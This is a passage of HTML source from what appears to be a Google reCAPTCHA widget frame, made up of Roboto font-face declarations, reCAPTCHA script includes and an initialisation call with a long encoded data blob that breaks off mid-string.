  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DUQqUp_d-kPN_LIG76gmfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DUQqUp_d-kPN_LIG76gmfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DUQqUp_d-kPN_LIG76gmfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/woQYAMOyD2RTFMKtRcK9NX1Ww63Dt8KJwol4BnvClzfCimLDsVtIEAnCoz/CjsKgLMOKwpUjRA8Rw5I0AgLCkC9DRT8AGCV1CyU+wqdHw7lAw4oKIMK4FMOgSn/[base64]/CrXzDgsKAJXjCn8KUwqE5wqTCqR/DjToVw5IHCcKVwqQvwp84MGHCr8K/w60nwrTDiDnCinxiBlHDjMOcNwoRwoc6wqFHRSTDjhjDpMKJw64Zw6fDn0wMw7s2wox6KGfCj8K7wo4YwokwwopKw59sw6h+wrs5Vh81wqHCnR3DucKlwrLDvkcZN8K2w5rDuMKAL1oxKSzChsK/dDfDscOGbMOuwqLCrTVmC8K2wpI5DsOtw5lBQcKFCcKFU0hJwrXDgcOEwqvClV0nwp5FwrHCqDvDrMKOb1txw4Frw4lWDxPDkcO3envCsSsGwqZmw64XdsOeUiE3w5rCscK8BcKlw5VNw7NdbzkwbCrDo3kAGsOmQg/DhsOHWsKdSVgqB8OcAMO6w5fDmD3Dk8OqwqYlw4d/PEplw5fCsCQQR8OLwr0DwrbCkcKUMnEvw4jDjQh9wr/DtzJqL3nCt2/DssOJWFtcw5HDhsOuw7UIwpTDq27CtXrCv3DDnEY3LS/CicK0w79kBsOaPSxtw54rw5kxwqDDmSEsGsOow6PDusKcwpjDu8K1HMK6HcOWAsOXRMKINMKBw7/Cr8OpSMK2b3dbw4XDucKGAMKsfsOgcAnDmCPCicOOwqzDo8OGFA4Kw4nDnsORwptJw6PCncK/woTDrMKhDnjDom7CmkvDl1LCkcKcMT/DsCsuUMO2w687FsKeZ8OTw5s4w7zClWPDqDMRw5HCq8Omw6YyXsKTFxdAHMOMKHHDugrDtsOqXhceUsKobgIqwr1mc2nDt38wBlvCr8OVwpwrY1rCj2zDmlLDuiASw6hVw5XDmMKkwqXCqMKEw6PDk2LCrcKZJ2/CicO+OcKJwpM9SsKBe8Otw5gaw5oTGS/DojLDpnoLSMKLIkjCiCLDl2sgUAxhw70Jw6NiwqY6w6DDjGXDpsKjw6AobMKKPkzCpCQhwprDo8O3dF5TSsOSPMOjR3HDvsKmRhpZw6EMDsKcQ8KBEm9LL8OPw7DDindfwpckwoDDk1rCoT/CowYkXSvCncOCwrfCgsKUaFrChMORX1cfJVAOw7nCssKAS8KBLmvCm8OKAA9sB3g9w5tKVMKewo3DgsObwplPAsO1JnZLwrLCiSUEfMKtwobDnXUcdm16w5PDgsKDGMKww7/DpFZrPMOFZk7DkAvCnwQKwrQPK8OzAcOTw7/[base64]/[base64]/dlDDuAPDkMO/w5/DpcKWwoEhwolZw7RfXMOWwoARwoLDisOfw5I9w73Ck8KJeMOSVcObLMOBGBErwpg3w7VdPcO3wrgMdy3DucKTJ8K+aSzChcOKwq/[base64]/Dj2DCli7CnSxABsKIecK7aMKiQsK5w7NOdMKaZGNZw5V8E8KOw77Dij8/M0pXTHMXw6HDlcK1w7YQd8OyPgo3aB14dMKFI0paDT9HO1RSwoooTMO2w7MmwqjCtMOXwoBFRi5tFsK1w4VDwojDnsOEY8OAb8OVw5HCrsKdAVoowoDCosKQA8Kra8K+wr/Cq8KZw51rEGYmY8OCXAleb0Yhw4fCq8KuemVZRltnL8KhwrRswrJjwpwewpokw7PCm2sYK8KSw4gtVMODwpXDrkgfwp3Dh3jCncKnRWTDr8OOZTYyw65Rwpdew61BRcKRJMO4YXHCqcO/N8KyVDdfesOFwq0rw6BVMcKmTXQww5/Cs0s1G8KRH1bDiRPCpMKSw5LDglJrWcKzIsKNJ1DDh8OidwDCkcODXUTDk8KRWlnDtcOfLiPCilTChAjCgkjDmzPDv2UNwqnCssO6FsKSw7QlwrpCwrrCo8KnO1B7DBV5wrPDi8Kow5YvwpTCl1HCh1sNAVnDgMK3Gh3DpMK9DR/[base64]/UMOYf8OcLkHDgEg6w61xOl/[base64]/I8OIwr3DizTChcOnbATDog0AeSZ2YsKrQcKXXH7DhSpLw7UDKynDpMK1w7XCtMOjIQdaw5nDsm5pTijChcK9wrHCp8Onw5vDhsKTw6TDusO1woNWflLCtMKLG00kT8OMwooOwqfDs8OUw7nDg27DscK5wq7Ck8KKwpYcSsOSNjXDs8KpfsK2R8Odwq/Dj0tww5JcwpEuDsKpMBDDi8K1w4rClVXDnsO5wpDCtcObSRgLw4/Cv8KUwqvDtkxYw6MBVsKLw6RxPcObwpN5wqNXQSFrcVjDiiZ1OVJIw7pzwrrDssKFwqPDoyFNwr5kwrgSHFAcwoLDj8KpZsOSX8KSQcKubDMlwol/[base64]/[base64]/w5nChsOHw6cvGcK4wp1RNsKlw4HCn1nCosO8wpbCsFwVw4HCrUDDrirCqcKWXXrDtmRiw7DCiC8Cw6HCo8KNw5TDlR/CnsO6w7FEwqLDm17CjsK7DSd+w4DDijjCvsO0UcKsOsObLzPDqElJc8K8TMOHPjTCrcOGw4pIBEXDs0d0asKZw6HDpsKvHsO5ZcObHsK0wq/Cg03DsFbDl8Kpc8Ojwq4pwp/DgzJ7cWjDg0TCu3ZzcU9/[base64]/ChwPDm8O8DsOKS8OgfMKuw4vDjcOhc1nCpFg0wph/wrBGw63CmcKdw7pEwpTDqyhpVnIPwoUdw7TDrAvCgElQwoHCniAvIEzDtyhDwqLCgSPDu8OdQmZCRMOQw4fClMKQw50uG8KCw43CtTvCuCTDvgNjw7h2NHEkw5s1wo4uw7IWP8KTRT/[base64]/LRzDn8O1wpnDqsOkwqPCuMKhXcKXCl3CicK7N8KRwrYrSCfDn8KzwosMeMOqwq/DuhgId8OWe8K6wpzCq8KpFQfCi8KEHcKCw4nDmhXCuRXDs8KNGxgpw7jDhcO/TnkMw7xowqwCC8O8wq8MGMKQwoLDoRvCiRUhNcOVw6XDqQ90w6LChgNNw41Hw4Qrw6Y/AlvDlwfCvW/Dh8OvT8OpDcKgw6PChcKvwpkewonDqcKcTMOtwpt9wp1MEmgVH0dnwo/DnMOfMlzDrMObZ8OxBsOfNlfCncKywofDtV1vfQXDlcOJVMKJwp57YB7DlRlDw4TDvmvCpHPDq8OKVMO4TFnDkDrCuBTDgMOgw7bCsMOVwqrDsT87wqLDlcKHPMOiw69VQcKdXMKowqc5L8KXw6NKYsKdw7/[base64]/Cmno5E8Orb0HDoMK4wqMmwqXCg8K5wq3CmSAAw6IewojCl2XDizl3LyJaU8O6w4HDksK5JcKVYcOqaMOMbjhecjJRLcKLwptqWTXDg8KawoPCplMpw4vCsU4MCMOyXjDDucKtw5TDssOMSxhvM8KSd13CnRAtw5/CtcKzdsKMw7TDp1jCnwrDujTDiyLClMKhw6bDo8Kbwp8Pw7/DjhLDgcO8K10tw6Uzwp7Dt8ObwoHCmsOAwqlDwpvCtMKDClHCoUvCiEplSsOoAcKGPXslbxDDowIgwqIXw7HCq24Gw5Iqw4lbWQjDuMKOw5jDgMKVT8K/[base64]/wrHDjT5HMMOpwrHDoWlswrwwFMOBWVfDknPCh8Ovw4Z2w5nCl8KJwqfCksKXdHrDrsKRwq0XLsO3w7TDl2F1wo4WKS14wpNBw5LDo8OVcwkaw5Npw6rDpcKnHMKmw7BBw4lmIcKywr0YwrfDpzN6GjRFwpwRw5nDlcKkwrHCqDBUwqdGwpnDoA/DoMKawpoWSMKSI2fCuEcxXknDk8OHJsKAw69vZWjCilxNfcOtw4vCj8KCw5jCgcKfwpjCjsO9HhzCoMKGcMK/wq3CrDVCAcOGw5/Ck8K/wqPCkUTClsOIDAN4XcOtDMKKXjpsVMOuCjLCkcKpJg0aw6knf1FQwq3CrMOkw6bDrsOubzJpwrwuwqoTw7vDngkNwo8awqXCjsOMSsKlw7TCtUPCv8KJMBlMVMKyw4rCoVg2fjzDsCLCrhUXwozCh8KGaBrCpTsJAsOpw73DrU/DhsKBw4dCwqJlJ0cseWVTw5fDncKDwplpJU/DujXDu8Oow4nDsSPDscO8OjzDpcOvPsOSacKQw7vCggTClMK/w7rCmhjDq8OQwp7DtsO3wrBvwqsseMOZSiXCjcKxwofCjkTCnMOiw7/DoAk5JsKlw5TDtxXCtVzCsMKoAWPCvxnDlMO1EXXCoHYbc8K5wrrDjSwhUlHDsMKowqUaDXI+w53CiALCl2osFV8xwpLDtCkNHXltMFfCpAFMwp/DuVrCrG/CgcKEwpjCmisKwq9MasOqw4/DosKTwrvDm0JVw6hdw5LDtMKbP2sjwqzDj8OvwqXCtw7CkcOHA099wqttdlJJw73Ckjkkw4xgw54/XMOmU1kywrZWMsORw7oUDsKtwpDDoMORwqsVw5nCr8O4R8Kaw4zDpMOMOcOVS8KTw5hJwp7DhiRTLFTChAk0GwHDksKUwpLDmMKOwrfCkMOZwrfCnFFlwqbDvMKIw73DuAZMLsOATjUIVhrDgC/CnGbCocK1T8KmTjMrI8Kdw6x6UcORDcOowrsQGsKlwpfDqsK8wr4RSWspXXIjw4jDnw8GFsKdfVLDkMKcSU/Dkg7CqcOqw5wDw5zDksODwoFYasKiw4lfwozCnUrCoMODwqw7NsOCTSHDhcOOehxFwrgUam3Dl8K2w5PDk8Ocw7cZdcKoNiMAw480wp81w7bDjXwFHcOiw7zDhsOkwqLCucKOwo7DjSsBwrvDicOxw5t/LcKVwo1/w53DjmDCmMKawq7CkHwtw5MTwqPCoSzCmcKKwp5IQMOKwqPDgMOrSxHCqiwZwrLCh29ffcOhwpUFTlzDisKdUzrCtMO4CsKuF8OLQcK7JHbCgsOuwoHClsKsw73CpC5FwrBGw5FDwr0fQcKywp8FIGvCqMO1fX/ChjMkOyA2URbDnsKXw4rCnsOUwp/CsUjDtSR/MxvCnWAxOcKSw4fDnsOhwozDosKiPcKgHHXDucKwwo0Bw4Q/U8OmasOcEsO4wr1cXTxgacOda8OiwpfDh1hmIi7DsMOYOgBmZcKEV8OgJCJ/A8KCwoJxw6dbE0zCg0oXwrTCpRFeZxVIw6fDjcK8wq8hImvDjsOQwoEEVgx3w6U5w4VpPsOLaDPCusOhwo7Cj0MPU8OLwrcAwoVASsKZJsKBwq12PD0AIsKyw4PClADCuVE/wqt2wo3CvsOYw5A9GBLDrjZ6w64Mwp/Di8KKWEc/wp/CkU0wJg1Xw7zDmMKFNMOuw4TDrsK3woDDn8KEw7k0wrlDbglDbsKtwr7DrzFuwp3DjMKDPsK7wp/[base64]/w5vDj8Oewr16w5Qaw6xYHBfDhlHDvsKkw7zDjMKSw5h0w6vDjF3CiFMYw5HCosOWC39ywoM8wrfClDkAdMOre8OcfcO+ZsOVwr3DlF7Dp8Omw7/DtE03NsK9BsOlMEXDry15TsKrUMKnwpvDjmUNRDPDr8KXwrDDoMOqwr5NITjDhVHDnkwPI11mwoZTRMO0w6jDtcK/[base64]/Do2wqwpDCtMK5wpzDsUPDhGnDqx7Cm1YUw53Ct2YzGcKGdzLDiMOqLcOAw5PCrC0KecKHIl3CuTvDoDQow6Mzw6TCrwLChVjDvVDDnXxFY8K3MMKjfMOKY1DDt8Ouwo8aw5DDvMOnwrHCgcOgwqbCkcOlwq7CocOiw4USX3F7VUDCr8K9GmlYwr87wqQOw4HChQ/CisOIDl/[base64]/w4fDkTJrwrTDo8O8w5PDvRgyLsKbw7YOw6vCpMOYfMKHBATCtWfCiWLDpWYKw6VDwr3DlAdAZcOZKcKla8OGw6NWPlBKDQXDqcOBHWQJwqHCpEDCtDfDjsOeZ8OHw64vwqJtwpA+w7jCqSTCniFSZhg+biLChxrDlAHDuX1EGMOWwrRTwrrDkUDCqcOGwr/DisKaaRfCksKpwq17wqHCn8KVw6w7McOIA8OUw7vCrsKtw4hZw7dCBMKlwqPDncO+HsK8wqwAOsKgw4h0TwbCsgLDg8O/M8KqSsOIw6/Dp0UiAcO5b8Kuw75mw6QRwrYTw6dMc8OMeFbCjURMw6AHAFVHE1vCpMKQwp4MScOkw6LCocO8w5ZCVRkLKMOEw4ZAw4J/[base64]/[base64]/[base64]/RMK9B8KNVcOIw7IsVmvCscOyw7jDhhNJE2zCpsOZXcO6wqxVO8Kew5jDgsKywrjChsOdwoDCk0nDuMK6e8KlfsKTTsOOw709DMOpw74cw5prw5Yte1PDjMKrb8OWICXDosKuwqXDhk0xw78nNnEcw6/DujjCo8Kgw7s3wqVbDlDCj8O3YcOwb3IEYcOLw5rCsnzDnHTCl8K/[base64]/ZDkqwrPCt8OBOcK0F8OMw4vDtzTCiFLCkCBnw7hpw4bDgzwaYBk/DMOcXEZrw7rDlwbCt8Kiw6RXwrbCjsKZw5fChcKzw7s7wozCi1FSw5/ChMKsw6/DusOaw4nDqDIBw54twpbDpMOXwrnDr23CqsKGw7toHA03OGLCtWlRI07DvhXDs1ddecKaw7DDp07CgQJcHMOYwoN+JMKdNDzCnsK8w71tA8OrBR7Cj8O2w7rDhMOWwqbDjBTCrHZBbwwpw77DvcOrGsKOaxRcK8O9w7F/w5LDr8OKwoDDqMKswoPDtcKGFUbCglgZwq1hw7LDosKraDPCmiVqwoonw5fDkcOFw7bCgF03wqrCrhUtw713CV7DhcKVw4jCp8OvIzRibmxVwojCgsOlOEbDphJTw6jDu0tBwq/Cq8OeaFPCjwbCrGXCiAXCkcK1ccKjwrUaGcKLTsOowps0GMK7w6F8JcO5w7Q9SlXDtMKYWMKiw7V0wp8cTcOlwrPDicOIwrfCusKgVDd7XVxjwrZLClvCuD5Pw6TCkTwMUGvCnMO6QQwmHEbDssOAwq4Lw7/Dq1DDgnfDngzCr8Ofc2x7NkQBFHQdSsO9w6NeJi0gUcK8acOVGsObw4o9Qn4SZQFewrTCjsOqY1UAPjzCksK/w7wnw7TDsBMwwr8zQwgyUcK4woMrEMKQEUtiworDn8K9woM+woE3w40AJcOGw4nCgsKeEcK0fUVswqPCosOvw7/Djl7DjBjDh8OdRMOKbS4cwpfCv8K7wrACLCNewpzDrnTCusOaDcO8wr9oQk/[base64]/[base64]/CmDIFKsKJw6DChcKlTnHCoMK4wolHwo7ChcOsNMOCwrvCo8KDwqHDv8OUw7DClsKUZ8KNw7DCvDFAExLCiMKlw4HCscOcIQtmKMKbeB8fwpkkwrnDtMOWwp7ChW3CiXQ7w5RJJcK1D8OKVsOYwpRlw5vDoXg3w6Zdw7nCiMK/[base64]/CuMKFwrjCk8KtJ38xw79lDsOhwrbCkVwVSMO/ecOTU8KlwpTCpcOMw53DrWU4Z8OoKsOhYGALw6PCi8O4N8KOSsKaT0ssw4DCmi8RJiQwwpvClRTDusKIw7PDnFbCmsOQJiTCgsKYCMKxwonCk1Enb8KkLMOBVMKUOMOFw4jCvH/CucOXfFVKwphJBcOTCWhANMKNE8OlwrbDuMK4w5bChsO9CcKdfzNvw6bCqsKrw7Zlw57Dl2jCj8OpwrnDuFHCrzjDgX4Kw7HCm2V1w4fCrzzDh05uwrXDpkvDu8OTc3nCu8O8wqVVVcKzHEIFH8K4w4Rww4/Dm8KRw4zC